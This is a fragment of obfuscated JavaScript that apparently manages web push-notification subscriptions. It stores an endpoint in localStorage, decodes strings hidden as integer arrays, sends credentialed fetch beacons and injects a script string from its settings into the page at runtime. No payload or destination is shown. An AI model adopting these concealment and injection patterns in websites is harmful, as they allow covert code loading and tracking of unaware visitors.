    vA4FwXpRylNvMwvYz(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('6096d4281b7c9');
            window.localStorage.removeItem('281b7c95cd7e74623');
            return;
        }

        window.localStorage.setItem('6096d4281b7c9', subscrb.endpoint);
    },

    vUgkpWIZbYRt4nU6t() {
        return window.localStorage.getItem('6096d4281b7c9');
    },

    W5JpapfUhFo: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.fc96096d428();
                return false;
            });
        }
    },

    EQPaYnZX: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    VbqmNTrwllInfo: function (settings = null) {
        let self = this;
        self.EQPaYnZX(settings);
    },

    f6VDm: function () {
        let self = this;
        if (!self.toStatic("f6VDm")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    i7wYDCZoI(x) {
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x >> 8;
        } while (i);
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    gVklG2xd9wz(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.i7wYDCZoI(data[j])
        }
        return s;
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    x3BxEq(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i82cec = Qy7MgmRVF0WmO6bA7.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('') : 0,
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);